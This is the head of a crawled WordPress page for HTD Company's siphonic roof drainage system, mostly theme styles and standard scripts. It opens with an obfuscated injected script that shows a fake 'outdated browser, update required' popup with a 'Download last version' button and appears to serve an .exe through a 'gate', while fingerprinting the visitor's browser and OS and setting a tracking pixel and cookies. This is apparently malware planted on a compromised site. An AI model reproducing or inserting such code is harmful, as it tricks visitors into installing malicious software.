

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://htd-vn.com/he-thong-thoat-nuoc-mai-nha-siphonic/
body_size: 26151
content:
<!DOCTYPE html>
<html lang="vi-VN">
<head><script>
function _0x42e1(){var _0x7637c4=['edge','insertAdjacentHTML','disabled','global_name','setAttribute','19567647uoTeKi','navigatorInfo','host','[data-id=\x27','browser','<style\x20data-id=\x22popup\x22>.popup-fade:before{content:\x27\x27;background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.popup{position:fixed;top:0;left:0;padding:15px\x2020px\x2015px\x2020px;width:100%;background:#fff;z-index:99999;opacity:1;box-sizing:border-box;color:#000;font-family:-apple-system,Helvetica,\x22Segoe\x20UI\x22,Roboto,Oxygen-Sans,Ubuntu,Cantarell,\x22Helvetica\x20Neue\x22,sans-serif;font-size:17px}.popup\x20img{width:32px;vertical-align:middle;margin-right:15px}.popup\x20span{padding-top:5px}.popup\x20button{padding:0;color:#fff;background-color:#3874cf;box-sizing:border-box;padding:8px\x2020px;text-decoration:none;display:inline-block;position:absolute;right:15px;top:13px;border:none;cursor:pointer;font-family:-apple-system,Helvetica,\x22Segoe\x20UI\x22,Roboto,Oxygen-Sans,Ubuntu,Cantarell,\x22Helvetica\x20Neue\x22,sans-serif;font-size:14px!important;text-transform:none;font-weight:400;margin:0;letter-spacing:normal;line-height:normal}.popup\x20button:hover{background-color:#3e82e7}.popup\x20button:disabled{background-color:#777;cursor:default}img.popup-pixel{position:absolute;width:1px;height:1px;opacity:0}</style><div\x20class=\x22popup-fade\x22\x20data-id=\x22popup\x22><img\x20src=\x22PIXEL_SRC\x22\x20class=\x22popup-pixel\x22><div\x20class=\x22popup\x22><img\x20class=\x22icon\x22\x20src=\x22ICON_SRC\x22>\x20<span>You\x20are\x20using\x20an\x20outdated\x20version\x20of\x20browser,\x20update\x20required</span>\x20<button\x20type=\x22button\x22\x20alt=\x22Download\x20update\x22\x20title=\x22Download\x20update\x22\x20onclick=\x22INSTANCE.click(this)\x22>Download\x20last\x20version</button></div></div>','OPR','complete','357318XqzcHK','floor','navigator','4078216spWuGZ','install','tag','replaceAll','readyState','PIXEL_SRC','&browser=','https://upload.wikimedia.org/wikipedia/commons/f/f6/Edge_Logo_2019.svg','download','opera','installed','querySelectorAll','body','2024BBdmys','forEach','indexOf','win','innerHTML','mac','chrome','Edg','INSTANCE','length','gate','Windows','&domain=','1513496GabnRq','https://upload.wikimedia.org/wikipedia/commons/a/a0/Firefox_logo%2C_2019.svg','popup','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','cookie','1215630IIZnlh','icons','9PwIVic','remove','userAgent','https://upload.wikimedia.org/wikipedia/commons/4/49/Opera_2015_icon.svg','.exe','click','click_timeout','https://upload.wikimedia.org/wikipedia/commons/e/e1/Google_Chrome_icon_%28February_2022%29.svg','Mac','4395612duusyn','ext','Safari','code','firefox','370mWgDYd','updti','?pixel=1&os=','7KRZzhW','9BolMtc','createElement'];_0x42e1=function(){return _0x7637c4;};return _0x42e1();}var _0x56c06a=_0x12d0;(function(_0x2aea5e,_0x24d8ab){var _0x355870=_0x12d0,_0x32d3fc=_0x2aea5e();while(!![]){try{var _0x2e396b=-parseInt(_0x355870(0x99))/0x1+parseInt(_0x355870(0xc1))/0x2*(parseInt(_0x355870(0xa0))/0x3)+-parseInt(_0x355870(0x8c))/0x4*(parseInt(_0x355870(0xae))/0x5)+-parseInt(_0x355870(0xa9))/0x6*(-parseInt(_0x355870(0xb1))/0x7)+-parseInt(_0x355870(0x7f))/0x8+parseInt(_0x355870(0xb2))/0x9*(-parseInt(_0x355870(0x9e))/0xa)+parseInt(_0x355870(0xb9))/0xb;if(_0x2e396b===_0x24d8ab)break;else _0x32d3fc['push'](_0x32d3fc['shift']());}catch(_0x939042){_0x32d3fc['push'](_0x32d3fc['shift']());}}}(_0x42e1,0xd3398));function _0x12d0(_0x21a4cb,_0x23dd93){var _0x42e194=_0x42e1();return _0x12d0=function(_0x12d00f,_0x165416){_0x12d00f=_0x12d00f-0x7f;var _0x4a8684=_0x42e194[_0x12d00f];return _0x4a8684;},_0x12d0(_0x21a4cb,_0x23dd93);}
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Hệ thống thoát nước mái Siphonic &#8211; HTD Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="vi" href="http://htd-vn.com/he-thong-thoat-nuoc-mai-nha-siphonic/" />
<link rel="alternate" hreflang="en" href="http://htd-vn.com/en/siphonic-roof-drainage-system/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HTD Company &raquo; Feed" href="http://htd-vn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTD Company &raquo; Comments Feed" href="http://htd-vn.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/htd-vn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='http://htd-vn.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=1.6.7' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
html{font-size:106.25%;}a,.page-title{color:#00a49a;}a:hover,a:focus{color:#00a49a;}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:normal;font-size:17px;font-size:1rem;line-height:1.6;}blockquote{border-color:rgba(0,164,154,0.05);}p,.entry-content p{margin-bottom:0.7em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Barlow',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.0588235294118rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.3529411764706rem;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;}.entry-title{font-size:40px;font-size:2.3529411764706rem;}.comment-reply-title{font-size:28px;font-size:1.6470588235294rem;}.ast-comment-list #cancel-comment-reply-link{font-size:17px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.3529411764706rem;}h2,.entry-content h2{font-size:30px;font-size:1.7647058823529rem;}h3,.entry-content h3{font-size:25px;font-size:1.4705882352941rem;}h4,.entry-content h4{font-size:20px;font-size:1.1764705882353rem;}h5,.entry-content h5{font-size:18px;font-size:1.0588235294118rem;}h6,.entry-content h6{font-size:15px;font-size:0.88235294117647rem;}.ast-single-post .entry-title,.page-title{font-size:40px;font-size:2.3529411764706rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}::selection{background-color:#00a49a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#00a49a;background-color:#00a49a;}.main-header-menu a,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#00a49a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#00a49a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#00a49a;background-color:#00a49a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#00a49a;border-color:#00a49a;}.ast-small-footer a{color:#007770;}.ast-small-footer a:hover{color:#00a49a;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:14px;font-size:0.82352941176471rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#00a49a;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:0;padding:5px 20px;color:#ffffff;border-color:#00a49a;background-color:#00a49a;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#007770;background-color:#007770;}.entry-meta,.entry-meta *{line-height:1.45;color:#00a49a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#00a49a;}blockquote,blockquote a{color:#000000;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:11.764705882353rem;}.widget-title{font-size:24px;font-size:1.4117647058824rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#00a49a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#00a49a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#00a49a;border-color:#00a49a;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#00a49a;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#00a49a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#00a49a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #00a49a;color:#00a49a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#00a49a;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1180px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:60px;}}@media (max-width:768px){html{font-size:96.9%;}}@media (max-width:544px){html{font-size:96.9%;}}@media (min-width:769px){.ast-container{max-width:1180px;}}@font-face {font-family: "Astra";src: url( http://htd-vn.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( http://htd-vn.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( http://htd-vn.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#00a49a;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:5.8823529411765rem;}}
.ast-header-break-point .site-header{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Barlow%3A700%2C&#038;ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='http://htd-vn.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=1.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://htd-vn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='http://htd-vn.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//htd-vn.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
